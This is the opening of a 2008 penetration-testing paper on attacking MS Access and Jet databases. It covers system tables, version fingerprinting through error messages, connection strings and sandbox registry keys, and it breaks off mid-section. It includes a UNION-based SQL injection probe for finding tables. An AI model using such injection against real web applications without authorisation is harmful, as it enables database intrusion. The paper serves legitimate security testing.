

**:: RESEARCH PAPER ::**

# **ACCESS THROUGH ACCESS**

**Version 1.0, May 2008**

**Brett Moore, Network Intrusion Specialist**



**INSOMNIA SECURITY www.insomniasec.com**

## **Contents**



# <span id="page-2-0"></span>**1. Introduction**

MS Access is commonly thought of as the little brother of Database engines, and not a lot of material has been published about methods used for exploiting it during a penetration test. The aim of this paper is to bring a lot of disparate information together into one guide.

MS Jet is often mistakenly thought of as being another name for MS Access, when in fact it is a database engine that is shipped as part of the Windows OS. MS Jet was however the core database engine used by MS Access up to version 2007. Since version 2007, MS Access has included a separate updated engine known as Access Connectivity Engine.

Although MS Jet is not as complex as more advanced databases such as SQL server or Oracle, it is still commonly used by smaller web sites that want quick and easy database storage. Therefore is often encountered during Web Application reviews and the potential for exploitation should be realised.

This paper will outline methods to identify different versions of MS Jet, some SQL Injection methods to use during tests, and some other techniques to access files, servers, and potentially gain command access.



# <span id="page-3-0"></span>**2. MS Access Default Tables**

Access databases contain a number of hidden/system tables. These can be viewed through MS Access by checking the relevant options on the *view* tab of the *tools* menu.

To obtain a list of tables contained within the database, from within MS Access, execute the following query;

**SELECT Name FROM msysobjects WHERE Type = 1**

These tables are generally not accessible through queries external to MS Access. Those that can be accessed are marked under the *Query* column of the following table. Readable tables are used in the examples within this document and are referenced as **<DefaultSystemTable>**.

# **Access 97**



## **Access 2000**



## **Access 2002-2003**







Access Through Access WHITEPAPER



## **Access 2007**





# <span id="page-5-0"></span>**2.1. Determining The Version Of Access Database**

Due to the differences in the accessible default tables, it is possible to determine the version of the database that is been accessed.



*Note: MSysAccessXML is normally empty so is not usable in a union query.*

The following query can be used to determine if a table exists in the database that is been accessed. If the requested table does not exist, an error is raised.

```
Query: SELECT id FROM users WHERE username ='1' UNION SELECT NULL FROM 
      <TableName> WHERE '1'='1' and password=''
```
#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E37) The Microsoft Jet database engine cannot find the input table or query '<TableName>'. Make sure it exists and that its name is spelled correctly.**

# <span id="page-5-1"></span>**2.2. Determining The Database Engine**

If the database version is 2007 then the database engine in use will be **ACE**.

If errors are displayed then a different error message header will be visible.

## **JET**

Or

**Microsoft JET Database Engine**

**[Microsoft][Driver ODBC Microsoft Access]**

# **ACE**

**Microsoft Office Access Database Engine**

# <span id="page-5-2"></span>**2.3. Database Connection Strings**

# **OLEDB**

**Provider=Microsoft.Jet.OLEDB.3.51;Data Source=<path to database> Provider=Microsoft.Jet.OLEDB.4.0;Data Source=<path to database> Provider=Microsoft.ACE.OLEDB.12.0;Data Source=<path to database>**

## **ODBC**

**Driver={Microsoft Access Driver (\*.mdb)};Dbq=<path to database>**



# <span id="page-6-0"></span>**3. Jet Versions**

# <span id="page-6-1"></span>**3.1. Jet File and Service Pack Versions**



# <span id="page-6-2"></span>**3.2. Operating System Installed Versions**







The above table shows installed versions on base OS installs, and with different service packs installed. MS Jet and updates are also distributed with other office components, which may or may not affect the accuracy of the results above. If you have other version information, please send to [brett.moore@insomniasec.com](mailto:brett.moore@insomniasec.com)

# <span id="page-7-0"></span>**3.3. Components That Install Unsafe Versions of MS Jet**

The following components, and lower versions, are known to install MS Jet 3.51 or lower. This will not have sandboxing enabled, and manual updates are required to install SP3. MS Jet 3.51 is no longer supported.

- Microsoft Open Database Connectivity Driver for Access 3.5
- **Microsoft Access 95 Standard Edition**
- **Microsoft Access 97 Standard Edition**
- **KERGE 15 Microsoft Office 97 Professional Edition**
- Microsoft Visual Studio 6.0

Newer versions of the components install MS Jet 4.0 and greater.

# <span id="page-7-1"></span>**3.4. Relevant MS 4.0 Jet Security Notices**





This is not a full list of vulnerabilities affecting MS Jet, but are the ones relevant to current versions.



# <span id="page-8-0"></span>**4. SandBoxing**

Sandboxing mode prevents the use of unsafe VBA functions. The following registry key is created after installing the relevant version of service pack.

# **Service Pack 3 for MS Jet 3.51**

\\HKEY\_LOCAL\_MACHINE\Software\Microsoft\Jet\3.5\engines\SandboxMode

## **Service Pack 3 for MS Jet 4.0**

\\HKEY\_LOCAL\_MACHINE\Software\Microsoft\Jet\4.0\engines\SandboxMode

## **ACE 2007**

\\HKEY\_LOCAL\_MACHINE\Software\Microsoft\Office\12.0\Access Connectivity Engine\Engines\SandboxMode

## The settings for this registry key are

